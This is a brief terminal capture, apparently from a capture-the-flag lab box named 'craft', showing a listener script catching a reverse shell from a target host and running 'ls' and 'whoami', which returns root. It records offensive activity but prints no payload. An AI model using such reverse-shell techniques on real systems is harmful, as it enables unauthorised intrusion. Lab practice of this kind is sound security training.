 root@wks104: ~/craft
root@wks104:~/craft# python3 listener.py
[*] Listening on 0.0.0.0:44226
[+] Connected by ('10.10.10.110', 48364)
arm0red> ls
/opt/app> app.py
client.py
craft_api
dbtest.py
shell.py
socat
tests
arm0red> whoami
/opt/app> root
arm0red>